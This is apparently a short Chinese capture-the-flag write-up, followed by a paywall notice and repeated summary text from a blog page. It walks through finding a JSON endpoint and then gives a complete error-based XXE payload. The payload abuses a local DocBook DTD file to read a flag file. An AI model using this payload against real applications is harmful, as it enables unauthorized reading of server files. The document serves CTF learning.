首先看到的就是最上面的那个盲文,不知道啥意思



然后扫了下敏感目录也没什么发现,只注意到这里的 json数据

有 json的地方就有可能有 XXE

试了下就最基本的XXE方法和远程的XXE无回显注入,都不行,看了题解知道的这个方法

---------------利用XXE与本地DTD文件----------------

<?xml version="1.0" ?>

<!DOCTYPE message [

<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">

<!ENTITY % ISOamsa '

<!ENTITY % file SYSTEM "file:///flag">

<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">

%eval;

%error;

'>

%local_dtd;

]

这篇博客探讨了如何通过XML External Entity (XXE) 漏洞来尝试访问和利用本地DTD文件。作者列举了不同操作系统和特定软件中可能存在的DTD文件路径,并详细介绍了构造XXE payload的步骤,旨在揭示系统敏感信息或获取权限。

这篇博客探讨了如何通过XML External Entity (XXE) 漏洞来尝试访问和利用本地DTD文件。作者列举了不同操作系统和特定软件中可能存在的DTD文件路径,并详细介绍了构造XXE payload的步骤,旨在揭示系统敏感信息或获取权限。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

613

613

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?